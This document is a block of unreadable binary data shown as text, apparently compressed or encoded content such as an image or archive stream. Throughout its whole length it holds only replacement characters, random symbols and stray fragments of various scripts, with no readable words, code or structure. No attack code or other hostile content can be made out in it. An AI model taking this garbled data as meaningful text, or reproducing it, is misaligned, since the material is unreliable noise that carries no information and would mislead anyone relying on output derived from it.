���y���yF�zK%��YH{��+a`���ڈ�a65��Q닣㢺�ɠb���&~�0d�b��"3��8w+f����ҝvϳNLT�2�~Fk���i����o#Gvv`�(�!�R��ĝ��� 0���t6�����xoH����i&����M{�O��ʴ.��ߔ�!S��d��]��MQJ�E_���מ��
L*�x�ccjXz	I�B��H+*�R�{��~��7��H,��?�7wa��F�bPT3$�jؖE�&f)����+֔�#�P���0�:D�k[ȶʲ�+t̌�c��ȍ]g�_i}��,��B]0�\ߐ)��g�;��_}Q._Z���dOe��K8�@�{S�ɞE4z�Л��>�w;�Ċ��NYՍ�8`*��LV�4�D**q3S�ۅ�����Y$�����D<k��J�z$M���4�~o|r\FVG�@!)8'Mkvnq���P��a�e�)�����d݂}AydX�>����Tp��9'7����{��Os����'+��r��MNe��92�v�z20��&�n�髩n�|R�]B�4X{w�Ld��g��x�yR!�$ot�j��sq�L��BD��Yg�e�zZI�����Ų"Ϯ3�Bsn�)��S�O�5g�Q \�V���db���@)�uF[���`F�Q8K��ܲ[�^l\J�ueh�8g�
@�l��Ʒ$̦��G�b���;/�^��2�ʑ�a����wGUPd7���A=+�8O(jWiʡ�F�s
1�];�;W426�5I�]�*p�9A�.TlL�pv�A�8$����L�V������N����L�8JUp��`ysʜ<ؼ�Xŧ��ߊ���b���I��:#�,\3G���fZ�AБ:F�#�����qdǍ�E���ҺAM�ƷcZ]�j����q�c��2��]T��ф��/x�ՌX�$q�Twb���*���3���:A �9��G�Ea$�	{�F�k�2<g������r�Ԅܹ�&w�ʆFV��M)w�+�<)c�)Րs/:�Tz7��@x�{q�e�u�8r�r"�Uqb�a3��������?Mb]� REN!IMoo���;�������[O���^�l�a0;�(c
g��PDFD��f��8v���}D�9ូ_j�l�X��1�݌���0���gl_h����u
�o���S#�N�059%�s�a-X��i�mL�?�w%�ƐRg;EȆ4�`d�Z ��P�a46��3����'��d6�1=J����� �	�:����
��A����TAN�ܡ�s�s�V�s�?��d0{� i�|82�b�S-��>NbV_�!h�9`&�X��t�~��F{��;aLmf^|�M���.���������0��Z_@� �I�D*��3�7�
�=��ޤ,f\��K�{1� �!_��0Ed���oYm��Ij�"B~<����8��uJX���P�צCr,P©�1u�������`�HA�^I+��C�"��_�[�V��Ѱ̎~,��V�.!(�Z;6�c� i��3�����s:-�5ք��$��E��T�z$b���Ƭ�'쎫��-�:��^4���*.�������@nub��ӄ�����T���Vn�dM���[��l��;�\�udn�Ç�Bo��ʅ�O��O���4���]��S�|���N��3��Z�d��_�7�X�g��+l�
	�Q�P���ܙ}dQ�¾ǔ_��H٬�\�kY�PP��c4a���a�m�q�GJ���j�waQ!�YYY%41:6��Q�(:�@�����&�#C�����i�s��1�]��Ά�1���g47�����r�βB3{��ih����ٙy6h�E�:P"ήj�����s��J|��J��8b�'��YiM[.l��#R��`bV!���Mu�U�a}m��j�j(���KrR'y���#�`[ͳ��U�bs�b`��Ti�eN�w����C%�h8�f��5�.�$tL���)��y�_}ֵr�B��]�.��1�X�!�ҟ��o���%ܼ�o�=��u	�K|��K�m*���O>��:�2�����t8G@�ȶ��!#��8.��������;�3pt�[ ����\��l�{�2G1�W��|bD���@�#�5i:(X�	n+�$�9��:`���Oq�Y���1M\h�����eu��������9��;���P�Q��,�̬��1��H=c� 7�0_bW�qTQ��k+vY�&��CֿU��{�����!nꋴ���MJa�6ۃ�y6(kroyG�gg�T��|�XOU'���0��!j��;��f"J۠�	ʀ�W�.c!�K:5.2���GBvυ/,B�m�.�F�)I*O��pk\Uu}�� $B�.�祳I��e�ȔֲvtC�Z`T�'�x�a�����`�;�M�emj���Z/T�¹m���|q"1�x����k��3ӣ��R;�{�2��~w_:
�]x�9=ǜ�=�9t��ֵ��9Aw���`���mx��p�����Q��Fd�f�����Q�=A��y�GH*�`���P�ҳ���:C\
\��>� �YqQ�41<�:�N���@ov��"8�B�(��/sȉ�0X@� HE1���*,dl'��Dw�$�8!�jQR5!�M�U]�T�OrW��>�~���ͭ̚82��6w�9!���9��� #�i��~�,��ً�JS*��~��]7�y��D�2�v�$�����E�:��H�3��>�ny�P��TWWaB4�k444j��Ӷ��1��W3���4� ��z�Ib��WG$Ո8��&���g�fr���S|�;
1�l��{�����MO�j9ӌY/C��A�Ŵ�Ӕ�G������]�>�.<U|���r�WbI��Ȓ�� ��o��'=��e9Q�#
�Hc;�
�<Q�NR#_��YV*q�:���m0�����g�OB� ���D��8�AxgwTU�'VƄK<B ;&�:Qj4y���k�q��u=�=9~bV���9/4e�9�;ءC�1�W������� ��a����J5�rF�Go�"��w�h�t�!�@X��$\?^߲���o@���sN<�O�HM7oѐ#�Z\[��Jx��x�OL�~"�~ajl7�;��o����]BQ�4����)���>L'���n�.p���	�8(ܗ����3��9�x����0�?����
m��x�jm�(�it��a��#p2m��*�4�,�`�d�B�2�0b ���q(���V�h��8}Q�m�V��db�~R����{�tp^�I^Q��j~�eZ�7��q1��8����BN;	��Y�����qaC��q���t��j,p�3'�1��r;wQ�������sN�$\���g"��vc2�0��56��c�HR�Cu��'��r#�b|!�³U�:%A��ƪpŁ)�C̈́���Y���lq��E$�J�}�O��oLT�N�稇�y�)���3�?)���֩�yͣ���<s�ui؁��I�gI��]�;�Ohz�	�����"L�?��eX��ާ%�r���Π��u��J�6�8I�����2��w<��r�b�i��Y�q�z!�H{��?�Y�O������=�_Rս��"4h.��	{v��y��1#+�5���bm"�@�0\������0�� 㩰L60)������{j׶���E}�C���i`C��X���U�у{V��,ڔ�61��<���=��y^-;,@�g`�9b���ɔz�`��B"9F��b⦷l�("<fY���;E�ԥ�M�ܙ�d@�SP�v�I&�ٵu1����(�����	�| aQ53g�e����}8%�h�#B�yz��PSu��k����*�Z���z	�jqf���HaP��}@O�Ű��cp���q�
�EfU���xG��r�N�{�������V���]��-\�����-��Ӛ�yEَ��@�Gh�@L��f?ӑBx��s�2\�\���r��Ü&�b�V��b�O&h�hp��c3��)nx���Y` �3��T�aB��}�$�!�/|-�zԤ���'V��
�Rv�|��B
x����Hנ�{�j-ֈf؂D����Q��a`k�w�p�����2�	HҴD[F{������4���s�J�m��THK|��CT��%��n���q��?~BN�<-W/��ݎ�<#7o-��������a�����lCmF�qxІ��ܾm�Iu`���t�}��9׍�� ���=�g^��-�zh��'=�ee�HWO��r����HM���G��6H|�m\���ձ�Ů��N�����37��ٔ�hE�Q�w���7��H������.����6�9Q�������e�L1;�(�'����2��h��K����-���ٹ)��&��߽������{҅a�����kB����5*����?9�a�#�,qy� 7n�`DCƖ߯Q/&C-��	uR�>%��h;k8��,a�:ה���r��	:U8Zd$�dC��3aV�!��tc��!,�{�ͭ��F�`H�9w�TIʺn�����ר5�����RN�8��'�3\�H�@p�2���<Y�fOB�\Ra�q<<�~bw������Qb�Y
�>gh�CP��0rF��
��I0'�T�&CAK4<�敖���x�{(D�h�	[�J�
X��</��HBk�W��I<�?c���+�C���5K8�~F`Ǯ5�P1����sJ]�����Uf�]g|1[0�0Y�ܝ���S�ܲ�u0�J�������'��v�1�	�T��_�>��}�<�ZD�3g�����s�R�#�@zI�JpU����g�V���]�ׄ�p-�	�h�3�Q+`�	�m}~��'e��I;�Ie��iy��[3�^Δ�=��T�g�}
2g�5///3�s����c6j�R��?��D�ڕ��Q٫HmUc����~��=�)�}rgp㙠G��h�7 u�ੰ�P�-��'U���3�J��L�l(�C+�#4�_9��&y4=����D�IW"Nb�ڋ�>�ֶ]Y9���Gu��FI�Pe��Fc�Fe��.�#lw��]9v����n7��YdM�؉E:����M9q|H���Ί�W�a]���O��YH�M����R'A]1,�{7��"ZP�T�3i;
G@�{wE_�8��s��vweS��Z^ޗ��c������t�FG�_�C#;>6����_�ӧ���� 7[YG�.����������{eI�����u�}��Ʋ^�I�����q���z�i: A�F\Ÿwwdu�����79�)gϜ��>�Pv�c�gg{r��'�?e�����ڲ94I����^���/+�eY�A��1A31F��k�3b�>S�dxp�hhL<4�\�"cjl+��<e	�2���:4�䎫B���}Ie%<����@�NȨũ�p�Y�!�I1Gc�nY�뒵�$�,ɪ�]��-u���b��)������!�Z=��F<������\1�5�����myUK�˩V��ѡ�&T���'-xև��ٿ��}��:>MC1�Wc)�u��:�G��Z&D�^��Q �G����f� ��U����L�;p*�{em:��Q!8\�u�rLqk��0e+\�Ŧ>��T��,��p4��a�ep�]��07���g4i�T6���������s\�wGm�x������3D-�����V\;�x�V�!��;
���F92T,h��76M�X�Or<V�e���?�������j�BM����G�ְVۍ$��D��%[�n|�W��"�LQ�qE�[U��e:L@5��i����/���pH�g�1�����/g/�r���ֺ>�A}�4�fQ�]_]�3g����)+�#�o��իW��}�Ԣ���������#��7��jgO���uM)�<==)��M�f�i��l��Q
��'�f��/�_��c��]_�"��*��\�v�S�O�:I���A��mRt�o��T�ncK�P«,���F�|??�&��:,��?���\x���x�N�U'����~j^�z�E���2a|�y��C��m����%���
�a�./�h�w�YH�O����m֞DLT��]��������U�#TM7c_��/�ʲ����a��8������F9�p�@bR籏���6���Ͱ[si�0*�ǀB���ډ����8�,�;xT[բ�|�1����a��85}S�& ��r�5kVblUP�}F�ln"�0�s��<:Q�����6I�oN�D���sZ_Q���ƿ�`�������Y�׹�@l�Nb�Lˡi���L�Yj����$3R�?%I���ƺ$���z�@�{s�$jd�p��$�]5�P�@C2�-��LM��7��Y!��4I�P����rB�v8,8̜#���hqR3j�F.����Q�r�������T���E���ac���F�FyN{�{t�Q��������|��%�C�u]7>&*����!��~v�W܀IZ-�FJ;?�|���PU�oV��P�&с9�&x��Ekm���e}�w�������6*�j�	I�_]U8kU�����dc{�p̅O˕+�h�0�?�?u^k\o�C/evf����M�5{�$�qA���/f�b���脬�m�Ú�ȁ7oɹ���4�r�5�ƥ{�����Ͻ@#�y�� f��'7n�&F@�t��]D��[�wWԯ�*������]GF�(l�6&�g\76��Ɔl�=�ACt��W��3���}����1*{���9��l�Fm]݌S�{��0�_h��@��9�����9��F�G�����S:C�F��j4��8C,KqH�,��aYZ�̲Z���ŕI)"u�5��4��-y�W:�qJ�&g�+2ק�Ap��>'q3�a	�/r5lĩ���$�3�X1԰�a��'F����V�멁�wY�r�K���9�kM�w����i#��T�"�2B�<��TV�i�^�>K�M�q�,+%�|�L���H�OB�������F"��h�@*��+X�fǛK=B���S�A�I�&��&PV�̂(ȹ���X�� G�́2��9����`t�>H1�I{���X�8Q�,��P�j�{���1���&ZXWl�X�u����p ��ՠ�.�w�y����9��
��#湗�Jk#�on���10㺷��J��w��h־��A�d�A_lh�T�\��v����M҅p"5��5+�U�ξ	��u͌I<j�v�O˨BEG'Vu6�(S�jIu��8�	qQ*+��N��ڏn������߸qC^z�J���a��
�hD�fڃ޾т�(��CCC��Z\<Ƭ莾~G3�ɉQudj(���"���}u�r��h�z��6r
��h淨E�{��Q�hbb�0y�`@�@W��:�ٹ964������d���!��i�h���(��'	����+���&��8.��-j��^�@`s������q}�9:�E�����yn?�s��>c�,����%������b���;Ũ͎z��94��b��!Dx�a�2�2$�x��8�$�"�jw^Ҁ��ϳ���"E�(S���v�#��V�ޝ7B'u�@�l�ϝ0`�jV�(�(�
q�_�"��e	�tT����±�88f~�q�8}�zuX@(��Ǔ��+��H������886
�}�ݐuE���Y�lS�I�ʭg�d���W4��F�5���|82�������*>�="K�PafMЩ��qBFˉ:0�{�LDm��2y��׀�ljP{S������j6�JT���;���$�(m��-����>&J���h
��`5|������١�
e�ܳ{|�Z_t�������T8��=r6733��RG��5�޵�u��i���II�	.��'r(7y��T��S��J��W�P�0��t�sٺ���g�|��v�w�Sv���{�<z,Ki6��ߍ�s�:����+Z�:#��0�1���{6���K,r���@6炑���>;2���g�� ���B>�9��st(�^�xQ��9n�[7Lq;�!��n�P�3�}�"��4�Jp_�c0���_T燬�������������Cc��s:�2l�t��������5�|��'�DNk
G��"�_�
����У�F���slB�s�|�3>�˗?�ӧ�X�cV��}�N����cf�� �O*�*4�	�x��g��D\!Ե������m������c5c⩐���z���?�pYʓƉ������n6�S�<�,� ���%ǵ���M���v��)��������f��ixֈ�<4jo�3gp�01�l�#���C��C���ŕ=�I�г��6z�l˂���2�y����6E�`F��F���pS� �t�ocq�*M<5�8�63ud��#>�G��M\;�H�s�X�C������I�(�Q_B���V�����ﷴ5$�4t(r۲�[ꢿ(�Qk�'qx0�p���%_�eu�v�-(�Ā!���=:aS8����@�a�O��.v�l�;8�D�mYj384b��:��u@ ����z��a��Zˉ��sw^dDR$����s<Th=Ueɐ��fRHE�h`�1��n�06bR�F�p���z���N���hF��������i�XN�:%;��hT�j9�5c-*�uW�~�����Q|��3M��'��lm$�Q!�Z�	�4ՙ���\�����И��mkfcd��}�_X�k��u�Q�52����H�TC�B��#1nH����m����Z�6��&֚E�1��2���r8WԢnj�i�f�Z�g����y��� ����7dxd����wnNXW�8=5�{y����&�@��C�U��g�&���X�!�������L��'X մ�vQ^$TN�X�l�L B��Į+P�w9�M��H0�8�X_&�S$̸Ҙ��K4��g$�=���`�O�
�����@[�4�ǿ1�՚�n����c#j5�^<H�gQ���õm�/td��d":�I"�����>�$֯��
�R��bo�Pe��X2p8�n��������u�ߕ0�6ɇ�Z����d�H���k�
NcK�^,.HN��\�w�	�c�@�$�Ҟ]��P���z^YT[�=n�H���V�p�E �gX�Ƃ�5�>�ԳL�������:�1��E�_��z�w��=� �}���@���p�Y�x�6�gb�v {	D8�ҙ��u�F�:��6 ��R��f\Z���qI��UG�Mñ&��F�8��F�Vm�4|W�I���{�B1Ö�teR�=�i��u��Y�gΜ�D�ݥ��z�s��^^[#�pjV�=�h��P�����o����W�:s��d�)��.v�
�l�lk]�Łn�A;8�x��Th�˨BpcǇ��vO2�L��ap��4ݓ�/`���)Ҝ����q� f�Q�� ;��|`�V���=��"y����p�n�gA~�
�}4D���'W8#)EO�4t�!���Ul�iuT��;�Gm�&��59��7�ѿ7�P�x�I��0�~ތ��hU�[��b�a섽|��+�����+R��T��ak6i4�[�E*�Cs1["��l���ء0X�R��Gw���Z}�� �� gN볐�Z����;���KbA�:5��(.��R���I�U�q5j�҄�j�;�܁��m������BKb-�(c,���ǚ���l8d����'�����}0(�64��/�>N�)'���^����o��Y�se �v !��G����w�F�k��϶�5|7u�&z�h1	���BnOݜ ���Έę�&���}L[w2�����A/������7o�>b"w�nD[���n�ALܱuͦ0Y�d��ɾ^㲞;^�
#�ؠ��g|��*���sC���F%G�w��=������C��">�2��Z�Ih8��Yr�?}A�ᙑ�iŬ���P�~��0����T7���_�KF
�n.�-��rW3l�+?�giaq��'�4"�\�1[[�`�l�O�^����E:�����zut�����>{��Bk�:Ĉ!s��,x@E��UΟ�;4��{���F}����p���� !�,dZ�{���2�V]?�sb����u��C�6�缠���*�ʞ���-,��LO�u�',�:ڞ:a�G���:�9h�������]uγZ3C@�^�)�$�=�@��O���E�F���/����2H�+�"�2Ff��CPa�ƪ����}9TK���{I�3�#�E��(�"G7ޓ��U�?#�n$%�߶X��d&�$U�)�笇uZ�fAC��M�ou${@~� 5���H�Z�����)W)mr��rP�]	bJܦ����u*�z\"RոL��`l#m>)�Xpx�87�3LO�n^��"��FaGV��q�S��Z-��qCO��֋%�5�Ȗ��N�B{#���|�VU/�~+!�pY�]dŜ��њ�^O�H$������R%Ƨ���H�)} Ƌ�8׾�A�m��|���t���!؍���u ������l۳�Y������^�W�uH�᭘�#s��a���lr�ν�+;.,7�5��P���㊩uTn�'��?֬���`�ᦂT��Т��a�x]�^Ym�G��SRC�M�n��ek��R.z�0��W2z�nȖ-�ѡYu�s�>qBNI,#L[��+�L�����ץ����4ԫ���h��C܉���`T�xI������Դ;S��8�C��οR��kU��� ��1�x�DO��[�ߋ��Qhf�saf�3Һ��6�MX�	u4S�{ٹӋ&�
�&=�a�Cnc.\��qv�6+��o84S���&�D��eR�K�FWC8�@����AO\�վ�_�!4�Ց�X����U���'9J�MVT��"���m8��[G�!�z{����G�ia��M���!;�4���~�0�#
mc������a?6�����-��Y~����[R�����{�{���x� ��S��[F�»�^�֥9�I��鹱FmT�.jeiV��ì��$u���cQĮ!��/jʮ��d��)���8��2W�H� ��#���;,�N$+��kл���@15.��B$/����E���͸�C�� ���l@չ�%f�1K��x��+�?Ye/cs��ăC_���<���ɜM�`@⤕������"�8
���?moȓ��,�H=��\���2�D�WV{�aT����M:��$nf~N�,��YV������D�?�2�ے�j@ � x@?cF��33|�{S]���euZ�m�V���D���aF�E�ދJ�d_Y�9�Y3$���t�bw�0���8ӧ��<�m x�Z���c�m�D����߳;1�	U�k��|n�-N3�-I*E���������n�ieVȷǠEa�d@����h'�ar��P3����l���W�6�����&͟W����i.���a�������*��L�a���C��H�D��ߋP����T��8@è��h�G���O7����i!���F�ȜI�(
��8D!��܌z.���N+*�'�;��~ ��n�%�qE���4֜M�6��X/-�y��ĵ�8*�G'�k�Sǐ7�X��r�d^nk,C#s7���]� e�h}]
:[��F�jU���J�B�/�@k��ש�vLtzOkg�߷��+�#�^�(����{����t;#6��jxҾ���ZW$�(��Q��l��oLlޯE|���뚣M�"��{U��+6����2פ�B�cd�JIm˓����!2���&�ᶡ.<���}\�0�!�(h��Y��u�h����o�0`R��m�� E<u��������F�׌�FH庂A69�q��j�G\��G/�%gi-,(Ķ��K��	2��-��] ab|�e��(pK�ru5�����Wi̷$b6#Yq�D�tJZ��)���%��L�ԝ?O�64�~��k>���c7��i4`���m}C;��Uo�FcVF!^i@uv�O��L��>u!��gXG�u��;�����.G�,.����ßQg���>�}�Q��k����K��Z|�Swf)e���A!�BP}c��Ź��<uy(s
CT:hK��i�=ha��{g����Wp�K����5��ȅޘ1j�5&�Qv�P�
���a)=�"tXQ��^����ү��8kg�Z�� (�ɖ��4��C�>�~~64ԠW�L��?�Љ��ahi�H}��K(���pL���kAC]��ub�k�y��)]t���gT�O�����ـ��Ğ7�l�վ`�Ї�k6��i���o�u`d4�$�P���i�h�K�b߷�ٸ7�(� �PP��@.���q<V�%�bF߄D_R���7F�:R�!��2f?��g�?��ʮ�PxW��s��h�4�`0���CRFR2)Yr�,ٲ�l+��I�%�Y�eI�e[��(�8�� � ��9�X9�߷�=�B�a$�e-�`�BwWս瞳�ñ�g,<,��J\�k�v}�Kq�2��3��BV{��$"�����T���{Xp6>�X{l`j,���<ն�2ޣ)��95;$�����
.*.�ޟ�����9�PHIU�ǜ��@UzlDެ����d:]�m.@ �[����5C�4[p�^R���C*��#m��9]J�� /K����=�u<��ʬ��i�~�䖑QCT�t~���p�x��� `�UЦ��)���YO��0v�{�$a�ƹ��(7ܮ��ӀY��5���� y	S���:�+U\��e��e�{�8�瞭7o�'��ݒ�b�����J��9pغ2������$�qQJ)z�~���BIiDLbA��ON���)�n��� �����X�FUP�lLZ)�׽�8���ZF�h?Gx�d�IQQޒ+���y��:L��2�C����6�F���P)��TD��5Z�z�"
�M4���'6E��>�Ė��,���%�g#[6i�O�a��0�i-TRZ�&��e-� �<��(�r�%�4�4�$��2���
��:=�` ����6���k�U�}��s����VL�]�bK;����LL��Z.m���Y�`8(�x,u0��zO�4�ƹ���J|Q��e�p0V��9������)�5E��ѣ�l�|�W���]�jprAv�ڭ���|�u��j��-�m^��7�hvfaMkx�FrzY���30C��溥�y��ó �twwS
��²�T��K{���t�ܟ�_��9O��J[c�NtdjI::�diiI��$�7�I����/ϋ"��5Ȁ�f���݀�@+�0��ʊ��r%�"QzEfS���!�-m����q9��Yc��<�3�K�P����N^�����D�����$��6�ɷ������^���i=�������!�8�[��qÂƮ����xRaB�?�G�I�f�vٿo���%���ŋ7u�9�ݻ�d˖.�|���9sI��^uuX���s��H��x������_?Q���JZZe�AA����dff^N����r��Yy晣���V���ї�=έJ��'�=VD�U�D�����W�Ub��HWQ����}��ű��d���Z`Ne�v�I��o�q��d���5(��H�����Uc�ڈ��v� :e".�S1�����Ѯ�S|���t�6;^�3g�)h^Z^)
��Wnh�:���C�v���z������Fkݺ��Y�.0+7���D��P�Q@go��Z\��hHZ�?s+ł圅�c���+��s9=P�y*u�����$u}��JCk����[RW]%��M��ܨ������͵S2�����癘��!���eh�z}�u�
�QQ`��.�Fɛ�c��Oj	���We^���u����ܜ*��=mZ:c3#)X3Ɇ֯�q\מ�Y}M��غI
%G�\�1��?344$�}�q}�������eO����8����ɳ�ǔ���?�8>���|�̅�a�3�S�'s�I^֏Y�}܃�r��.�G�_��l���@a%��m����bp��/^������:�i�n[��\�ߟ����o8�멧��W^yE^}�Uy�{��^���r>N�^�%�
�m��/��/(s�؏��_�?�W�������?����٧��м�J�۷O���3������駟�l"����W
q]�n�9�DV�s�Οc{�V��ܮ��\��M@�(-��y~���ɏ=�����7v���.��x�����8o>�>����ۭ��TA)��뒑�Y9}����|q��������>vuu��?|H�:[���(���}�c�����������>����O�@�i��O��k477IcCC�)4�_��u}饗��/��m�����������������R>8����!����ݟ����� �p���Z���A��������/9�[޾�]��4{�[���6
������
^�3����VYm<�l�xL�m��Tr+d��~i�]�j�qӦM�
~���l��QX�@q��^Ԗ<Y'3M�/T���/��t�}����/ܶF�f��۩iٺ�O逼E���s,O=���?��"OY�z��	]�Ʀ��Z#|�*��咮t���O�]��J,.��W~U��t|�K_��|�#m���/���ז��%ה�IJO>�е�3q��������)���us�����x��Z��)���Ȅ|��ߐ'�|R�����gn�Ix��O:`O�-};�G�G�_������F����w������=�&��#�'���mT)�|���^�����['�C�4��a�����ߐ�|�3���	�����u�?���mnl���&Q(� �����}��G?���/..�}7��TQ�л��������;�2��S\�Ɍ2E����nݐ8�h�
)����i�]�&�B�AH���gF�~�w�x���x����]D�A�������u��'?���g�U<v��\t2�g?�Y�7�/2���!��w;�3-w�HpT����%Z���X	�u��9R����-w^���X��w�&�M�X�r;<f�oiyM~����ݻW�\?2]����_������t�aׅ��h���i�_ծ۶�����a�uŇyq����י�>11�3/?�s��kA�T���;_d~+09�2���ܿ�5�ezz��=ί��|�[�i�I]&1a�����4<���:�Y�;J�dY�/��򲒱�v05p�v(���"�|�����Y,<99QL���L����B������Z@=pM��|�V��[�_��_ِ����/����/���������׻�)�	�"H��l��m,o6�R>+�I \�L:�ׄ����[c�m��i���TF�ϟ�]���P���ș���?Թ����
�ӟ�!����g^9s�H^6Ě�[�>�5�K�Aȶ�7;��r�L�����?���{�<J��r��y}�)��4��^U*���?���_�u}6�7�_TR���?���%���_�5���w({�u�پ��/*D���Z�;��
���_��1>qN���K���R����
���{�nL�������w/ �ѩw�'��7H\���u�	)�O~��*�������p�-q�{\d6��h���H���B+��=s�^˾���x- t�� M/����}*�I�K��$���a�<y�勖�]7U|�[�4�(F���ܓ�Q��Tz52w�x�!��k����Y�EL& Fm�7D�W���3j9r����
���=����?����zB���Ε��o����^-tv�?����p�\��p����ks�&����`�
O��AW)r_�5x�dp�'d߮=w�����w����q��6s���?�{����Z�5<�?�G�H�����S�S����x�*p���#M���<��S���>���ԧu���?���޼�C�h�7a��PcPL��;��=��ҍ�5F)�I3|�M�Z�u��U@����lzb׀���W^�ksM�=���m}P�i�9���4��^��gb�Qe�o�)k�3�N�缲zqX��">v͹�{�cMc�Y����b!���m-:O��\��k��6}2�28<*��[����v*`�9f?�Z|�R�erO����{�q�Hv>��F�]�|QO�]�	J�F����psI�2�5GK���]�V��,4g?S>ĳ�>���w�~T& ���o�{k�@M}��?ѻbVЉw�rSP2Z��۸
cU�q��$���ҢQ��\N�*�����bD̗�q��@O�Z|.ޓ��L���~�~J����Oh|�ƍ�wa�������W���������53��c׶^)�$/���	 �U��)$��������&��d^
]ޟC����w�	2	!���.��RO��;i�ߵJ&S�9��mM4(e�	]�����̙�|�<u��U��w�S\�_��_.Z���S\oZ���3�ګ�;�$�n�F<e�Ź)��r��%}�B�z
�粑W���gH��ҹ���ؽ$}Y����*6��8gZq�a/^o��ҍA5�������ݾU<�ŝ�zC���������Ra�=�ʏ{O���f�~���L��U��|��v�&y=��o����nw�~�Af���f�&!K�e�z�t�9D�!5DM��|���R�"f�C���Ν�C�DZ#ɽYOᕭn��IqP�w3�[�:	�tb�PK���h��~�B1\Pk������Bp��wcv
d;����	����I��)�78w���7XS[/�7�p��3������I̥��1�P(�ֹ7�(�V�F��~(~��Z�����I���gV\�m��S#����Z]�����|�����Ar�o����af��v֏�H��N�:��0G/b���Iv︿ӷ�]>���ݻq�.ikk+���4��}�t�{|�k_ӟKל4E%�{󾯽���گ��~��_���;;Z�}������dF�T�U
#mf�����1ϻZ�Ŋ�X���Z�VAؿ�A:�
�p"�������~O٘y�^������S|j�̴�n<E�f��64���q��)e���q��o����Um44���&Ze�vM\g^�t�z�s}pD��o�����s�LR��F�|�������533�1H�;�Ezg��ӑ�Y�kD��=T\���/��ޟ������o�V.��G)�b�U,��p����2�BǼ�6/�85�N��yoY�8��~����{#M�7r�����/>�{rF�"qR��(ؚ���w������j�]�b�����O���M�b���o�>�A9s�L�B$��Z���-���_/�z	�RXʤ��,YY��$2�jP��`x-z�Z氮���c֏�,&�˙��oa�Rw�t�o�l�C'.��L��=z���G�>&� (���:��7������Y0טm�\�R�LţJ�����*[x�N2�q�h�A�w�A�g#�l޼I��R�qN6.�Q�q�X;��k[,YI�7JŮ%S�|���u��֪�8�Pq�8�~�.^�ĉڤ������-~���Vӥ�ʖ��<x��ps��Æ����Q!X��Lhy�񣚁����F���o�x�C'7>>��>����۫�n�s��=�T�	�*��ӹ����6�*dҤ���9��F5>ʇ��~X���:u�45BΘd#���B�ր���Pa F����ʽ�����'>!���7�w*��o��l=_�vS�����*�h<}��W�q[�V�/8v^4; 7�&���؄Iv�|�����d��5tiM����=y+��x��"�E�����[�l���%fp�y���>�B����e�uX,J���hOG�s�_�͸�d{|t�i���Grs���g�Y\Pk��;�7
(2�677����}}}�1li�.��!�kq1���ַ�K�W1V����cJ��=
�;�3x?ރ��8�R��2��ǒg�p�粃�Q�����N�o�ϯ�ꯪQ`��
c���+�
cZσ���9I�v?l�Ҧ�&�[�XȎ�kf��L�,�� l}|��LA��8ף c�V4�t-9gZ�ܯ�s��aaa��>�� Kؖ�y9p���v9(�����:�P���	a��x�
�������ˡ��D�;vױ��7��ŗ6|�ڍ���`�'�qX��C��ܖN�5!\�}�z�f�;������|�5)7�,OQ(Z,�t_y�5�߮�����o{N�I�<���d1C��o���l6�J׉^�S��9�R��Ԩ!�e�R�G���g#��橼���W���Cc�*-�����g�L��E�i�î���q_;x���54"O9�Y�x��C�[�|�~��]36z�*J*�R���/���ciܿt0|r�����������qw��DY,����V:+6G@ߎ'�8xl��4
Q>0�7��g�U��_�����xy��]�������-n��<������@m0������x(��%�Ŧ��i'�s�6���y���,���v�;��׳Y�vd��x;x�J�X[[�U9��Ժ�|�����E���d���XK�g��#$p&���F����8W2�A��5<o��u��-��,J���¢I�g�7�!�`�z/�9gZh�:���A�%3q�&@�.]�5�ʃ�^
�qp.��#+����z�|�;1\1��|>;��{�.�<,,e�]K�\҅��������R:�ҿ�{E��G:��B��A��
&Ӳ�.v��`X�˽��,�1�7o����T����p��/��M�Ř�zs���Y�a�[כ�]�RĆ�е� ]s=˓��s�w�4)�,����c��>�F0!?�u�����B�N.�f����J��J�Tv�婭�ZoX��!�{1d�\�͸������h���\x��s��<�T
Y
<z|@n4	���1~�^a�8<��\W1����a����G~� 7	�ʶ���ys~J�Ư�yY��u�ަ��=�=�OF��������m[�+��M����������q�,8�=���ٳG�	�7;���������Y
�ؠ�]���5�2��˸��>�G�Vj��4�t����*ӓ�~�'�8Γ��Zj	���s�ip�B����l,�t،@;��L�&�8"ל�!��g�&���O<�kAO�絑o߃w7��>�v�<��g��\g����>�4e�����)^c#��{,\:Jc$6��{�����ֽF)oظ3i��:˧�C�o�VєBe��B���U�������t�,�
��,;��_>�ҟɇ�x����E�G��T����#��g�sR������>���a׽t���W�.�֓�+Z�x�_��[~��g����[݁��(l�����5�[����g��塯ҿ�3���Z.���!�
v��\���6��n������f�~��C_��>#I_��}�0�|�~���k���;��Y����^_��Z��zkU����{��o��|����{���wJ��9�+*��s��[�碟���]��g"M���A�͛�ږ�^�}���5�s�}�=�����%�e��R\^W|.҂���g�hK�F=����k�;��z�������k�U�Sx~�{�nF�����w�<�9p?`|���'�6v��n{���C��������\K�ׄ�Qz};������z��X�2��e��3ރ|�����|�k[J���U��,���=���dy־g��ο|����ܳ�h�^��dy���kfe��Υ�'�P�=�Q٫X����*..$�0��T��#��Y+�7z�찊d����^V�m���.?G�(
�{��vp��]X��K4|�\q�ˬ��b�\J��<�Q���#t��z��sK�[�,�_��}^�
���+eν�YKצT��37L���_�K��5+6zqN�N��)eB;+ K���}�!Vxl�,�o����������~7�*����RE��gף	��]�;����������y��`�tr'�e�Ҿ��R:,U�T^�{c��m��Tq�>v=ʕW�u(��ZX�i���{�߷
��7�k���s�ףC҆U��<hX��*���{�R�e?ǟKeK�5K�����(.�@�{��6b��ם�.@��b���&��Z�ʸ}!�ۢ X�}x_���y�e��2����jhٹ�'0,��;��_�:�ʟ�T���ĭ-����}+��{�����Z��]G�o�{[b,���uJ�F�z���j.e �W~?^�����`�fK�		�R:+r��c�#�������w�q݉�כ�����p9Omt�R��\����w�Sv��s����y7�e��׶���b���u /s��FJ������q'�Q�� 9~-���Q�R�c=�[����t��`��N{j�G�+G>Jo�IYo�n���.W\�^wW\�U�~��ZO��.2�%2.v�p�C�M��ܬ;Y��e��{}`K西��[B(U@�zO������γϿY��_�(���X�-e����}Y����Q9�RES��*�r�B�����eaK��[�}�}=f	�*.K쥌i�FaQ�EY8����o���f9Th����z/��e�R����Z,W\��}?��>W�3)��x���J!N��{T�S��z��^�f�@*UH��s,W�ϹTh�?�Cy��/�X�g�2�4by��?o�������k���|�Ұk_j��z��{P�wK㖧J�c�G[���U��J�|��W��c��ƶ�j��UT�yq�������O=.����q�
